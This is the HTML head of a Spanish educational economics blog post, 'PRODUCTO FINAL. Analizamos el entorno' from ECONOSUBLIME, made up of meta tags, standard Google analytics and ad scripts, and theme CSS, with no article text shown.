

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.econosublime.com/2023/08/producto-final-analizamos-el-entorno.html
body_size: 41647
content:
<!DOCTYPE html>
<html dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<!-- Google tag (gtag.js) --><script async='async' crossorigin='anonymous' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4642384798175726'></script><script async='async' crossorigin='anonymous' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4642384798175726'></script>
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=G-05149QC751'></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-05149QC751');
</script><script async='async' src='//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<script>
  (adsbygoogle = window.adsbygoogle || []).push({
    google_ad_client: "ca-pub-4642384798175726",
    enable_page_level_ads: true
  });
</script>
<!--[if IE]><script type="text/javascript" src="https://www.blogger.com/static/v1/jsbin/3382421118-ieretrofit.js"></script> <![endif]-->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);})(window,document,'script','dataLayer','GTM-PKGVP3TV');</script>
<meta charset='utf-8'/>
<meta content='IE=edge' http-equiv='X-UA-Compatible'/>
<meta content='width=device-width,initial-scale=1.0,minimum-scale=1.0,maximum-scale=1.0' name='viewport'/>
<link href='//fonts.googleapis.com/css?family=Montserrat:400,700|Roboto:400,700,500,700italic,500italic,400italic|Open+Sans:400,700,700italic,400italic' rel='stylesheet' type='text/css'/>
<link href='//fonts.googleapis.com/css?family=Exo%3A400%2C700%2C800%7CRoboto%3A400%2C700%26subset%3Dlatin%2Clatin-ext&ver=1.0.0' id='fonts-css' media='all' rel='stylesheet' type='text/css'/>
<link href='//fonts.googleapis.com/css?family=Lato%3A400%2C700&subset=latin%2Clatin-ext' id='fonts-css' media='all' rel='stylesheet' type='text/css'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.6.3/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.econosublime.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.econosublime.com/2023/08/producto-final-analizamos-el-entorno.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="ECONOSUBLIME - Atom" href="https://www.econosublime.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="ECONOSUBLIME - RSS" href="https://www.econosublime.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="ECONOSUBLIME - Atom" href="https://www.blogger.com/feeds/6051978502298887267/posts/default" />

<link rel="alternate" type="application/atom+xml" title="ECONOSUBLIME - Atom" href="https://www.econosublime.com/feeds/4755818811182770031/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiMghPPyhwqY_792lByEOKM_hZfVCKJLQ68vTwm5V2TV_EQEF8MU70Jrw5wIm24LKAkP9fFehcpXNrm6IgStWQfkQV9CGaiwo5AijsfSzMCqFr274MVzl5lsjZalMLe5vDugRiLl-28_eJI-tr26LsyK0AFZQK6M964CZFG3F-jmw0qAdh_OhWBGSIlA-SR/w640-h456/pest.png' rel='image_src'/>
<meta content='https://www.econosublime.com/2023/08/producto-final-analizamos-el-entorno.html' property='og:url'/>
<meta content='PRODUCTO FINAL. Analizamos el entorno' property='og:title'/>
<meta content='Todos los libros  gratuitos y actividades de economía de secundaria y bachillerato. Algunos consejos para las oposiciones de secundaria 26-27' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiMghPPyhwqY_792lByEOKM_hZfVCKJLQ68vTwm5V2TV_EQEF8MU70Jrw5wIm24LKAkP9fFehcpXNrm6IgStWQfkQV9CGaiwo5AijsfSzMCqFr274MVzl5lsjZalMLe5vDugRiLl-28_eJI-tr26LsyK0AFZQK6M964CZFG3F-jmw0qAdh_OhWBGSIlA-SR/w1200-h630-p-k-no-nu/pest.png' property='og:image'/>
<title>
PRODUCTO FINAL. Analizamos el entorno - ECONOSUBLIME
</title>
<!-- Description and Keywords (start) -->
<meta content='economia, secundaria, bachillerato, oposiciones secundaria, actividades, libros' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='PRODUCTO FINAL. Analizamos el entorno' property='og:title'/>
<meta content='https://www.econosublime.com/2023/08/producto-final-analizamos-el-entorno.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiMghPPyhwqY_792lByEOKM_hZfVCKJLQ68vTwm5V2TV_EQEF8MU70Jrw5wIm24LKAkP9fFehcpXNrm6IgStWQfkQV9CGaiwo5AijsfSzMCqFr274MVzl5lsjZalMLe5vDugRiLl-28_eJI-tr26LsyK0AFZQK6M964CZFG3F-jmw0qAdh_OhWBGSIlA-SR/w640-h456/pest.png' property='og:image'/>
<meta content='ECONOSUBLIME' property='og:site_name'/>
<meta content='https://www.econosublime.com/' name='twitter:domain'/>
<meta content='PRODUCTO FINAL. Analizamos el entorno' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiMghPPyhwqY_792lByEOKM_hZfVCKJLQ68vTwm5V2TV_EQEF8MU70Jrw5wIm24LKAkP9fFehcpXNrm6IgStWQfkQV9CGaiwo5AijsfSzMCqFr274MVzl5lsjZalMLe5vDugRiLl-28_eJI-tr26LsyK0AFZQK6M964CZFG3F-jmw0qAdh_OhWBGSIlA-SR/w640-h456/pest.png' name='twitter:image'/>
<meta content='PRODUCTO FINAL. Analizamos el entorno' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/
-----------------------------------------------
----------------------------------------------- */
/* Variable definitions
-----------------------
<Variable name="keycolor" description="Main Color" type="color" default="#1194F6"/>
<Variable name="body.background" description="Background" type="background" color="#ffffff" default="$(color) url() repeat scroll top left"/>
<Variable name="color.theme" description="Color Theme" type="color" default="#1194F6"/>
-----------------------
*/
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0;margin:0}
ins{text-decoration:underline}
del{text-decoration:line-through}
dl,ul{list-style-position:inside;font-weight:700;list-style:none;}
ul li{list-style:none}
caption,th{text-align:center}
img{border:none;position:relative}
.clear{clear:both}
.section,.widget,.widget ul{margin:0;padding:0}
h1,h2,h3,h4,h5,h6{padding:0;margin:0}
a:link,a:hover,a:visited{color:#1194F6;text-decoration:none}
:focus{outline:0}
a img{border:0}
#navbar-iframe{display:none;height:0;visibility:hidden}
span.item-control,a.quickedit{display:none!important}
body{background:#ffffff url() repeat scroll top left;color:#222;font-size:14px;font-family:'Open Sans',sans-serif;line-height:22px;padding:0;word-wrap:break-word}
*{outline:0;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
code{padding:2px 4px;font-size:90%;color:#c7254e;background-color:#f9f2f4;border-radius:4px}
.archive .home-link,.index .home-link{display:none}
.uk-post-title,h2.post-title,h3.wrp-titulo,.PopularPosts ul li a,.item .post-title,.static_page .post-title,.related-title a,.cmmwidget a,ul.post-nav span,.comments h4,.comments .comments-content .comment-header a,ul.post-nav{font-family:'Roboto',sans-serif}
p.recent-des,.resumo span,.resumo a,.item .post-body,.static_page .post-body{font-family:'Open Sans',sans-serif}
.status-msg-body{font-size:13px}
.status-msg-wrap{font-size:13px;margin:0 auto 25px}
.status-msg-border{border:1px solid #f0f0f0;opacity:1}
.status-msg-bg{background-color:#fff}
.status-msg-wrap a:hover{text-decoration:underline}
#outer-wrapper{max-width:1170px;margin:0 auto;background-color:#FFF;}
.row{width:1170px}
#topnav{width: 100%;
height: 30px;
margin: 0;
background: #555;
color: #999;
height: 38px;    background-color: #f5f5f5;
border-bottom: 1px solid #e9e9e9;}
.tm-head{margin:0 auto;height:38px;line-height:39px}
.tm-menu{float:left;height:38px}
#nav1 li{float:left;display:inline-block;line-height:30px;padding:0;margin-right:15px}
#nav1 li a{color:#aaa;font-size:11px;font-weight:400}
#nav1 li a:hover,.tn-head #social-top ul li a:hover{color:#1194F6}
.tm-menu ul li a .fa{margin-right:5px}
.tn-right{float:right;height:30px}
.social-area{float:left;    margin-right: 10px;}
.tm-head #social-top{position:relative;display:block;margin-right:0}
.tm-head #social-top ul{overflow:hidden}
.tm-head #social-top ul li{line-height:38px;display:block;float:left;margin-left:15px;padding:0}
.tm-head #social-top ul li a{display:block;float:left;text-decoration:none;font-size:17px;color:#555}
.tm-head #social-top ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.tm-head #social-top ul li a:hover{color:#1194F6}
#social-top .facebook:before{content:"\f09a"}
#social-top .twitter:before{content:"\f099"}
#social-top .gplus:before{content:"\f0d5"}
#social-top .rss:before{content:"\f09e"}
#social-top .vimeo:before{content:"\f27d"}
#social-top .youtube:before{content:"\f167"}
#social-top .skype:before{content:"\f17e"}
#social-top .stumbleupon:before{content:"\f1a4"}
#social-top .tumblr:before{content:"\f173"}
#social-top .vine:before{content:"\f1ca"}
#social-top .stack-overflow:before{content:"\f16c"}
#social-top .linkedin:before{content:"\f0e1"}
#social-top .dribbble:before{content:"\f17d"}
#social-top .soundcloud:before{content:"\f1be"}
#social-top .behance:before{content:"\f1b4"}
#social-top .digg:before{content:"\f1a6"}
#social-top .instagram:before{content:"\f16d"}
#social-top .pinterest:before{content:"\f0d2"}
#social-top .delicious:before{content:"\f1a5"}
#social-top .codepen:before{content:"\f1cb"}
.uk-search-header{position:relative;height:38px;margin:0;padding-left:20px;border-left:1px solid #f0f0f0;font-size:12px;float:right;margin-left:10px}
.uk-search-header .fa-search{color:#555;position:absolute;line-height:41px}
.uk-search-header .uk-searchbox-header{height:35px;border:0;background-color:transparent;padding-left:20px;font-size:12px;color:#000;    width: 100px;}
#header-blog{height:90px;padding:25px 0;background-color:#fff;position:relative;overflow:hidden}
.header-content{margin:0 auto;}
.header-logo{width:280px;height:95px;float:left}
.header-logo img{height:95px;max-height:95px;margin:0px 0 0;max-width:100%}
.Header h1{color:#171717;margin-bottom:10px;margin-top:15px;font-size:20px}
.header-ads{width:729px;max-width:100%;max-height:90px;float:right;margin:0}
#ads-content .widget h2{display:none}
#header-navigation{margin:0 auto;top:0;height:60px;background: #191919;}
.nav-wrapper{font-family:'Montserrat',sans-serif;margin:0 auto;box-sizing:border-box;height:60px}
.header-menu li.home-child{float:left;background-color:#1194F6;height:50px;display:inline-block;padding:0;margin-right:1px;width:50px;text-align:center}
.header-menu li.home-child a{height:50px;line-height:51px;font-size:22px;font-weight:400;color:#FFF}
.header-menu li.home-child a:before{content:'\f015';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal}
.header-menu li.home-child:hover{}
#menu{display:none}
#menu ul li{float:left;height:60px;display:inline-block;padding:0;
border-right: 1px solid #212121;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
#menu ul li a{    height: 56px;
line-height: 55px;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
-webkit-font-smoothing: antialiased;
text-transform: uppercase;
color: #fff;
font-size: 13px;
font-weight: 700;
font-family: "Lato","Droid Arabic Kufi",Arial,sans-serif;
padding: 0px 15px;
display: block;
margin-top: 1px;    border-top: 3px solid #191919;
}
#menu ul > li > a .fa{margin-right:8px}
#menu ul li.hasSub ul li a:after{display:none!important}
#menu ul li:hover ul{left:auto;z-index:9999}
#menu ul li ul ul {
display: none;
position: absolute;
left: 0;
top: 55px;
z-index: 100;
}
#menu ul li ul li:hover ul {
left: 100%;
top: 0;
display: block;
}
#menu ul li ul{position:absolute;left:-9999px;z-index:9999;width:170px;margin:0;padding:0;box-shadow:0 1px 3px rgba(0,0,0,.3)}
#menu ul li ul li{background-color:#000;float:none!important;display:block;padding:0;margin-right:0;height:auto:position:relative;}
#menu ul li ul li:hover{background-color:#1194F6}
#menu ul li ul#sub-menu li a{    padding: 10px;
line-height: 36px;
text-transform: capitalize;
text-decoration: none;
color: #e6e6e6!important;
height: auto;
margin-top:0;
font-size: 13px;
font-weight: 700;
font-family: "Lato","Droid Arabic Kufi",Arial,sans-serif;}
#menu ul li ul#sub-menu li:hover a{color:#FFF!important}
#menu ul li ul li:hover a{color:#1194F6!important}
ul#sub-menu li a {
border-top: none;
}
#menu ul li,#menu ul li ul,#menu ul li a,#menu ul li ul#sub-menu li a i{outline:0;transition:all 0s ease!important;-webkit-transition:all 0s ease!important;-moz-transition:all 0s ease!important;-o-transition:all 0s ease!important}
.header-menu li:nth-child(1) a {
border-color:#1194F6!important;
}
.header-menu li:hover a {
border-color:#1194F6!important;
}
.top-header-content {
float: left;
font-family: "Exo", Helvetica, Arial, sans-serif;
font-size: 14px;
color: #fff;
font-weight: 700;
text-transform: uppercase;
margin-right: 30px;
line-height: 40px;
}
.top-header-date {
float: left;
font-size: 12px;
}
.top-header-date i {
color: #999;
font-size: 15px;
margin-right: 7px;
}
.selectnav{display:none}
#selectnav1{margin-top:15px}
select.selectnav{color:#fff;padding:6px 5px 5px;border:0;background-color:#333;font:14px Roboto,sans-serif;cursor:pointer;width:100%;height:30px}
.header-random{position:relative;float:right}
.header-random li{list-style:none}
.header-random a.rdn-icon{-webkit-transition:all .3s ease-out 0;-moz-transition:all .3s ease-out 0;transition:all .3s ease-out 0;background-color:#1194F6;cursor:pointer;display:block;height:60px;text-align:center;position:relative;right:0;top:0;width:60px;border-radius:0}
.header-random a.rdn-icon:before{color:#fff;content:'\f074';font-family:FontAwesome;font-size:20px;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;line-height:60px}
#content-wrapper{margin:25px auto;overflow:hidden}
.error_page #main-wrapper{width:100%!important;margin:0!important}
.error_page .sidebar-wrapper,.error_page .status-msg-wrap{display:none}
#error-wrap{color:$(main.text.color);text-align:center;padding:60px 0 80px}
.error-item{font-size:160px;line-height:1;margin-bottom:20px}
#error-wrap h2{font-size:25px;padding:20px 0 10px}
#error-wrap .homepage{padding-top:10px;display:block}
#error-wrap .homepage i{font-size:20px}
#error-wrap .homepage:hover{text-decoration:underline}
#main-wrapper{float:left;overflow:hidden;width:66.666%;word-wrap:break-word}
#feat-sec h2,#feat-sec .widget-content{display:none}
.box-title h2{    display: block!important;
line-height: 13px;  font-weight: 600;
letter-spacing: 1px;
font-size: 15px;
margin-bottom: 20px;
position: relative;
text-transform: uppercase;
font-style: normal;
text-align: left;
color: #fff;
border-left: 7px solid #1194F6;
padding-left: 15px;
font-family: "Exo", Helvetica, Arial, sans-serif;}
.box-title h2 a{color:#222}
.uk-featured-post{overflow:hidden;display:block;margin-bottom:25px}
.uk-featured-post .uk-column1{float:left;width:65%;box-sizing:border-box;padding-right:20px}
.uk-featured-post .uk-column2{float:right;width:35%}
.uk-featured-post .uk-column2 .item2{margin-bottom:15px}
.uk-featured-item{overflow:hidden;position:relative;padding:0}
.uk-post-thumb{width:100%;height:150px;display:block;overflow:hidden;position:relative}
.uk-post-thumb .uk-image{display:block;height:150px;overflow:hidden}
.uk-post-thumb .uk-image:hover,.block-image .thumb a:hover,.roma-widget .mag-thumb:hover,.PopularPosts img:hover,.related li .related-img:hover{-webkit-transform:scale(1.1)!important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important}
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image{height:308px}
.uk-post-caption{position:relative;width:100%;padding:10px 0 0;box-sizing:border-box}
.uk-column1 .uk-post-caption{padding:10px 0 0}
.uk-post-title{text-decoration: none;
color: #000;
font-weight: 700;
font-size: 17px;
margin: 5px 0 10px;
line-height: 1.2;
font-family: "Roboto", Helvetica, Arial, sans-serif;}
.uk-column1 .uk-post-title{
margin-bottom: 8px;
text-decoration: none;
color: #000;
font-weight: 700;
font-size: 22px;
margin: 5px 0 10px;
line-height: 1.2;
font-family: "Roboto", Helvetica, Arial, sans-serif;}
.uk-post-title a{color:#222}
.uk-post-title a:hover{color:#1194F6}
.uk-post-meta{font-weight:400;display:inline-block}
.uk-snippet span{margin-top:0;    line-height: 1.6;
margin-bottom: 10px;
font-family: "Roboto", Helvetica, Arial, sans-serif;
color: #888;
font-size: 14px;}
.uk-post-meta span{float:left;font-size:11px;color:#aaa;padding:0;margin:0}
.uk-column1 .uk-post-meta span{font-size:12px;line-height:1.3em}
.uk-post-meta span strong{color:#222}
.uk-post-meta span:after{content:"-";margin:0 8px}
.uk-post-meta span.uk-date:after{display:none}
.uk-column1 .meta-border{margin:3px 0 8px}
#ads-home{width:728px;max-width:100%;max-height:90px;margin:0 auto 25px;overflow:hidden}
#ads-home .widget{line-height:0}
#ads-home .widget h2{display:none}
.post{display:block;overflow:hidden;word-wrap:break-word}
.index article,.archive article{overflow:hidden}
.index .post,.archive .post{padding:15px 0}
.index .post-outer:nth-of-type(1) .post{padding-top:0}
.block-image{float:left;width:290px;height:185px;position:relative;margin-right:20px}
.block-image .thumb{width:100%;height:185px;position:relative;display:block;z-index:2;overflow:hidden}
.block-image .thumb a{width:100%;height:185px;display:block}
.postags{position:absolute;top:15px;left:15px;z-index:3}
.postags a{font-size:11px;font-weight:700;line-height:19px;display:inline-block;padding:0 6px;background:#1194F6;color:#fff;margin:0}
.postags a{display:none}
.postags a:first-child{display:inline-block}
.postags a:hover{background:#aaa}
.retitle h2{margin:8px 0;display:block}
.post h2 a {    text-decoration: none;
color: #000;
font-weight: 400;
font-size: 22px;
margin: 15px 0 10px;
line-height: 1.2;
font-family: "Roboto", Helvetica, Arial, sans-serif;}
.post h2 a:hover{color:#1194F6}
.post_author_date{color:#C4C4C4;font-size:13px;font-weight:400;line-height:23px;margin:0 0 25px;text-transform:uppercase}
.post_author{font-weight:600;margin-right:5px}
div.post_author_date a{text-decoration:none}
.resumo{margin-top:5px;color:#888;font-size:12px;line-height:1.55em}
.resumo span{display:block;    line-height: 1.6;
margin-bottom: 10px;
font-family: "Roboto", Helvetica, Arial, sans-serif;
color: #888;
font-size: 14px;}
.resumo a{    background-color: #f5f5f5;
color: #2b2b2b!important;
font-size: 12px;
font-weight: 400;
line-height: 19px;
display: inline-block;
padding: 2px 7px;    border: 1px solid #e9e9e9;}
.resumo a:hover{background-color:#1194F6;color:#fff}
.meta-border{display:block;width:60px;height:1px;background-color:#f0f0f0;margin:6px 0 10px}
.widget iframe,.widget img{max-width:100%}
.index .post-footer,.archive .post-footer{display:none!important}
.index .post h2,.archive .post h2{margin:0 0 8px;padding:0}
.item .post,.static_page .post{padding:0 0 25px}
.date-header{color:#222;display:block;overflow:hidden;font-size:12px;font-weight:400;line-height:1.3em;margin:0!important;padding:0}
.date-header a{color:#222}
#meta-post a {color:#222}
#meta-post a:after{content:"-";margin:0 8px}
.post-meta{color:#222;display:block;font-size:12px;font-weight:400;line-height:1.3em;margin:0;padding:0}
.hreview{display:none!important}
.breadcrumbs .fa-angle-right:before{margin:0 5px}
.breadcrumbs{margin:0;font-size:12px;margin-bottom:10px;padding-bottom:10px;border-bottom:1px solid #f8f8f8}
.breadcrumbs i{color:#888}
.breadcrumbs span a{color:#222}
.breadcrumbs span{color:#888}
.breadcrumbs span a:hover{color:#1194F6}
.item article{margin-top:20px}
.item .post-head,.static_page .post-head{position:relative;margin:0 0 10px}
.item .post-title,.static_page .post-title{color:#222;display:inline-block;font-size:35px;font-weight:400;position:relative;line-height:1.3em}
.item .post-body,.static_page .post-body{width:100%;font-size:15px;line-height:1.5em;overflow:hidden}
.item .post-outer{padding:0}
.item .post-body img{max-width:100%}
.post-meta a,.post-meta i{color:#222}
.post-meta .post-author a:after{content:"-";margin:0 6px 0 8px}
.post-timestamp{margin-left:0}
.label-head{position:relative;display:block;overflow:hidden;margin-top:20px;padding:0}
.label-head span{float:left;display:inline-block;font-size:10px;height:20px;line-height:19px;background-color:#f0f0f0;color:#222;padding:0 8px}
.label-head a{float:left;display:inline-block;font-size:10px;height:20px;line-height:19px;background-color:#222;color:#fff;padding:0 8px;margin-left:3px;margin-bottom:3px}
.label-head a:hover{background-color:#1194F6}
.main .widget{margin:0}
.main .Blog{border-bottom-width:0}
.share-art{position:relative;display:block;overflow:hidden;margin:25px 0 15px;padding:15px 0;border-top:1px dotted #f0f0f0;border-bottom:1px dotted #f0f0f0}
.sa-title{display:block;float:left;height:30px;line-height:30px;margin:8px 15px 8px 0;padding:0}
.sa-title strong{font-size:16px;display:block}
.share-art a{float:left;font-size:12px;line-height:30px;color:#fff;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;margin:8px 3px;padding:0 20px;height:30px;min-width:30px;text-align:center}
.share-art a:hover{background-color:#222;color:#fff}
.share-art a i.fa{margin-right:7px;font-size:15px}
.share-art .facebook{background-color:#003471}
.share-art .twitter{background-color:#00BFF3}
.share-art .googleplus{background-color:#EA4D29}
.share-art .pinterest{background-color:#C6393D}
.share-art .linkedin{background-color:#0077B5}
#related-posts{margin-bottom:10px}
.related-headline{   color: #222;
line-height: 13px;
overflow: hidden;
margin-bottom: 15px;
display: inline-block;
font-weight: 600;
letter-spacing: 1px;
font-size: 15px;
margin: 15px 0 20px;
position: relative;
text-transform: uppercase;
font-style: normal;
text-align: left;
border-left: 7px solid #1194F6;
padding-left: 15px;
font-family: "Exo", Helvetica, Arial, sans-serif;}
.hide-label{display:none}
.related li{width:31%;position:relative;overflow:hidden;float:left;display:block;box-sizing:border-box;margin:0 0 0 3.5%;padding:0}
.related-thumb{width:100%;height:130px;overflow:hidden}
.related li .related-img{width:100%;height:130px;display:block}
.related-title a{font-size:14px;line-height:1.35em;padding:10px 5px 10px 0;font-weight:400;color:#222;display:block}
.related-title a:hover{color:#1194F6}
.related li:nth-of-type(1),.related li:nth-of-type(4),.related li:nth-of-type(7){margin-left:0}
.static_page .post-meta,.static_page .old_new{display:none}
.firstcharacter{float:left;color:#1194F6;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#222}
blockquote{font-style:italic;border-left:5px solid #222;font-size:18px;line-height:1.3em;margin:15px;padding:10px 15px}
blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px}
blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px}
.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}
.widget .post-body ul li{font-size:13px;margin:5px 0;padding:0;line-height:1.5}
.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}
.blogger-tab{display:block}
.comments{clear:both;margin-top:0;margin-bottom:0;color:#222}
.comments h4{font-size:13px;text-transform:capitalize;font-weight:400;padding:10px 0;margin:0;border-bottom:1px solid #eee}
.comments .comments-content{padding:10px 0}
.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px}
.comments .comments-content .comment:first-child{padding-top:0}
.cmm-tabs .content-tab{background-color:transparent;padding:0}
.cmm-tabs-header{background-color:#171717;height:32px;margin-bottom:0px;position:relative}
.cmm-tabs-header h3 {display:inline-block;margin:0;color:#fff;font-family:'Montserrat',sans-serif;font-weight:500;text-transform:uppercase;font-size:13px;height:32px;line-height:32px;padding-left:10px}
.cmm-tabs-header h3 h9{display:none}
.simplyTab .cmm-tabs-header .wrap-tab{float:right}
.cmm-tabs-header .wrap-tab a{height:auto;line-height:32px;padding:0px 10px;font-size:14px;display:inline-block}
.cmm-tabs-header .wrap-tab li{float:left;width:auto}
.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important}
.comments .item-control{position:static}
.comments .avatar-image-container{float:left}
.comments .avatar-image-container,.comments .avatar-image-container img{height:35px;max-height:35px;width:35px;max-width:35px;border-radius:2px}
.comments .comment-block{padding:10px;box-shadow:none;border:1px solid #eee;border-radius:2px}
.comments .comment-block,.comments .comments-content .comment-replies{margin-left:47px;margin-top:0}
.comments .comments-content .inline-thread{padding:0}
.comments .comments-content .comment-header{font-size:14px;border-bottom:1px solid #eee;padding:0 0 3px}
.comments .comments-content .user{font-style:normal;font-weight:500}
.comments .comments-content .icon.blog-author{font-weight:400}
.comments .comments-content .comment-content{text-align:justify;font-size:13px;color:#444;line-height:1.4em}
.comments .comment .comment-actions a{margin-right:5px;color:#fff;background-color:#171717;font-size:11px;font-weight:700;line-height:19px;display:inline-block;padding:0 6px}
.comments .comment .comment-actions a:hover{background-color:#1194F6;text-decoration:none}
.comments .comments-content .datetime{margin-left:0;float:right;font-size:11px}
.comments .comments-content .comment-header a{color:inherit}
.comments .comments-content .comment-header a:hover{color:#1194F6}
.comments .comments-content .icon.blog-author:before{content:"\f007";font-size:12px;font-family:FontAwesome}
.comments .thread-toggle{margin-bottom:4px;font-size:13px}
.comments .comments-content .comment-thread{margin:4px 0}
.comments .continue a{padding:0;padding-top:10px;font-size:13px;padding-left:47px;font-weight:700}
.comments .comments-content .loadmore.loaded{margin:0;padding:0}
.comments .comment-replybox-thread{margin:0}
iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{height:283px!important}
.cmm-tabs.simplyTab .content-tab{background-color:transparent;padding:0;margin-top:0}
.cmm-tabs.simplyTab .wrap-tab li a{font-family:'Roboto',sans-serif;text-transform:uppercase;color:#fff;font-weight:400;background-color:#222;height:32px;font-size:10px;letter-spacing:1px}
.cmm-tabs.simplyTab .wrap-tab li a.activeTab{background-color:#1194F6;color:#fff}
.posts-title h2 a:before{margin-right:10px}
.cmm-tabs.simplyTab .wrap-tab{float:right}
